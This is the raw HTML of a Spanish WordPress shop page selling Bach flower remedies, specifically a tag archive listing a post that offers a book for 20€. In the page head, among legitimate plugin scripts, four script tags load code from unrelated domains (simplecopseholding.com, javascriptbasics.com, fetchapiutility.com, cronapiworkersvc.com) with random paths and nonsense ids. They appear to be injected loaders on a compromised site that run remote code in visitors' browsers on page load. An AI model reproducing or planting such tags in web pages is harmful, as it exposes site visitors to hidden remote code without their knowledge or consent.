@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}.navigation-branding .main-title a, .navigation-branding .main-title a:hover, .navigation-branding .main-title a:visited{color:#222222;}}.navigation-branding .main-title{font-size:25px;font-weight:bold;}.navigation-branding img, .site-logo.mobile-header-logo img{height:50px;width:auto;}.navigation-branding .main-title{line-height:50px;}@media (max-width: 1370px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=1.9.1' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#ff8f00;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#ffa000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=1.9.1' media='(max-width:768px)' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/mailin/css/mailin-front.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=62a3156305284b00197c5469&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.esenciasdebach.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","ajax_nonce":"00a5dcb1e3","flag_url":"https://www.esenciasdebach.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1753124292" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.esenciasdebach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esenciasdebach.com/wp-json/wp/v2/tags/47" /><style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #919191;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #f7f7f7;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: ;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#90CD0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#CD0D0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #919191;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-comprar-flores-de-bach-madrid-centro tag-47 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress post-image-below-header post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right slideout-enabled slideout-both sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-sticky woocommerce-no-js right-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 nav-search-enabled header-aligned-center dropdown-hover elementor-default elementor-kit-9393" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>			<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="secondary-navigation" class="secondary-navigation">
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
												<span class="mobile-menu">Menu</span>
					</button>
					<div class="main-nav"><ul id="menu-menu-cabecera" class=" secondary-menu sf-menu"><li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8181"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">Apariciones en prensa</a></li>
<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8218"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-8183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8183"><a href="https://wa.me/34600373936" data-ps2id-api="true">+34 600 37 39 36</a></li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
					<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.esenciasdebach.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Gotas de Flores" src="https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png" />
					</a>
				</div>		<nav class="wc-menu-cart-activated main-navigation sub-menu-left" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
					<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
	<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-nuevo-menu" class=" menu sf-menu"><li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li id="menu-item-8050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li id="menu-item-8639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li id="menu-item-8637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li id="menu-item-11885" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-sticky-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form><div class="navigation-branding"><p class="main-title" itemprop="headline">
						<a href="https://www.esenciasdebach.com/" rel="home">
							Gotas de Flores
						</a>
					</p></div>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
			<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-nuevo-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Página">
			
			<h1 class="page-title">
				comprar flores de bach madrid centro			</h1>

					</header>
		<article id="post-551" class="post-551 post type-post status-publish format-standard hentry category-eventos category-flores-de-bach category-informacion-sobre-productos-gotas-de-flores tag-comprar-flores-de-bach-madrid-centro tag-comprar-kit-de-flores-de-bach tag-comprar-set-de-flores-de-bach" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-el-libro-2/" rel="bookmark">Las Flores de Bach versus Edward Bach. El Libro</a></h2>			</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Hola: Ahora puedes adquirir el libro: Las Flores de Bach versus Edward Bach al precio de Coleccionista de 20€ más gastos de envío. Reserva tu ejemplar en el 695196295</p>
			</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://www.esenciasdebach.com/category/formacion-y-tecnicas-de-formacion/eventos/" rel="category tag">Eventos</a>, <a href="https://www.esenciasdebach.com/category/flores-de-bach/" rel="category tag">Flores de Bach</a>, <a href="https://www.esenciasdebach.com/category/quienes-somos-y-flores-de-bach/informacion-sobre-productos-gotas-de-flores/" rel="category tag">Información sobre productos "Gotas de Flores"</a></span> <span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/" rel="tag">comprar flores de bach madrid centro</a>, <a href="https://www.esenciasdebach.com/tag/comprar-kit-de-flores-de-bach/" rel="tag">comprar kit de flores de bach</a>, <a href="https://www.esenciasdebach.com/tag/comprar-set-de-flores-de-bach/" rel="tag">comprar set de flores de bach</a></span> <span class="comments-link"><a href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-el-libro-2/#respond">Deja un comentario</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.esenciasdebach.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field" placeholder="Buscar..." value="" name="s" title="Buscar:">
	</label>
	<input type="submit" class="search-submit" value="Buscar"></form>
</aside><aside id="sib_subscribe_form-3" class="widget inner-padding widget_sib_subscribe_form"><h2 class="widget-title">Suscripción Esencias de bach</h2>
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.esenciasdebach.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Por favor, rellena los campos.">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Dirección de email erronea.">
                <input type="hidden" name="sib_security" value="00a5dcb1e3">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<iframe width="540" height="305" src="https://b04c228f.sibforms.com/serve/[base64]" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%"></iframe>				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</aside><aside id="categories-5" class="widget inner-padding widget_categories"><h2 class="widget-title">Entradas:</h2><form action="https://www.esenciasdebach.com" method="get"><label class="screen-reader-text" for="cat">Entradas:</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="19">Actualidad internacional</option>
	<option class="level-0" value="20">Actualidad social</option>
	<option class="level-0" value="36">camino de las flores</option>
	<option class="level-0" value="324">Canal de You Tube Laure Ferrié</option>
	<option class="level-0" value="21">Canción y Flores de Bach</option>
	<option class="level-0" value="318">consulta con flores de bach</option>
	<option class="level-0" value="22">Curso de Flores de Bach</option>
	<option class="level-0" value="23">dificultad de aprendizaje</option>
	<option class="level-0" value="24">Elaboracion</option>
	<option class="level-0" value="207">Elaboración de las Flores de bach</option>
	<option class="level-0" value="25">Espiritualidad</option>
	<option class="level-0" value="26">Eventos</option>
	<option class="level-0" value="27">Flores de Bach</option>
	<option class="level-0" value="28">Flores de Bach y adolescencia</option>
	<option class="level-0" value="217">Flores de Bach y Adultos</option>
	<option class="level-0" value="300">flores de bach y ansiedad</option>
	<option class="level-0" value="257">flores de bach y celos</option>
	<option class="level-0" value="214">Flores de Bach y Crianza</option>
	<option class="level-0" value="252">flores de bach y depresión</option>
	<option class="level-0" value="330">flores de bach y duelo</option>
	<option class="level-0" value="216">Flores de Bach y Educación</option>
